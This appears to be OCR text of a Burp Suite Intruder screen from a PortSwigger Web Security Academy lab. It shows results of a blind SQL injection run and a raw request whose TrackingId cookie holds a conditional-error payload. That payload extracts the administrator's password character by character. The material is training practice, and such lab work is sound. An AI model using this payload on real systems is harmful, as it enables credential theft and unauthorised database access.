 Attack Save 3. Intruder attack of https://0a2f00dc035caaff8086ee9600c600e7.web-security-academy.net
3. Intruder attack of https://0a2f00dc035caaff8086ee9600c600e7.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Payloads
Resource pool
Settings
Request Payload 1 Payload 2 Status code Response ... Error Timeout Length Comment
41 1 c 500 343 2353
442 2 w 500 732 2353
63 3 d 500 305 2353
384 4 t 500 235 2353
265 5 n 500 273 2353
686 6 8 500 608 2353
447 7 w 500 503 2353
288 8 o 500 231 2353
49 9 c 500 380 2353
670 10 7 500 513 2353
511 11 0 500 541 2353
412 12 u 500 506 2353
713 13 9 500 640 2353
174 14 i 500 300 2353
495 15 z 500 527 2353
656 16 6 500 531 2353
597 17 3 500 563 2353
358 18 r 500 239 2353
559 19 1 500 544 2353
180 20 i 500 321 2353
0 200 3391 11423
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a2f00dc035caaff8086ee9600c600e7.web-security-academy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT CASE WHEN SUBSTR(password,14,1)='i' THEN TO_CHAR(1/0) ELSE '' END FROM users
WHERE username='administrator')||'; session=fht5BAEKhq720nLhfkyHmWMQzWHbwcjI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
Search 0 highlights
Finished